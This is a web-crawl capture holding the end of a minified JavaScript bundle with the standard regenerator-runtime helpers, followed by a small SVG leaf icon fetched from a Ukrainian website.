s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===u)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,c),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var u={};function s(){}function d(){}function h(){}var f={};f[o]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(S([])));m&&m!==e&&n.call(m,o)&&(f=m);var y=h.prototype=s.prototype=Object.create(f);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function w(t,e){var r;this._invoke=function(o,i){function c(){return new e((function(r,c){!function r(o,i,c,a){var u=l(t[o],t,i);if("throw"!==u.type){var s=u.arg,d=s.value;return d&&"object"==typeof d&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,c,a)}),(function(t){r("throw",t,c,a)})):e.resolve(d).then((function(t){s.value=t,c(s)}),(function(t){return r("throw",t,c,a)}))}a(u.arg)}(o,i,r,c)}))}return r=r?r.then(c,c):c()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,u;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=h,h.constructor=d,h[c]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},v(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var c=new w(a(e,n,r,o),i);return t.isGeneratorFunction(n)?c:c.next().then((function(t){return t.done?t.value:c.next()}))},v(y),y[c]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(a&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var c=i?i.completion:{};return c.type=t,c.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(t,e,n){t.exports=n("ls82")}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/title-leafs.svg
body_size: -142
content:
<svg width="67" height="85" viewBox="0 0 67 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="white"/>
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="#B3D564" fill-opacity="0.35"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="white"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>
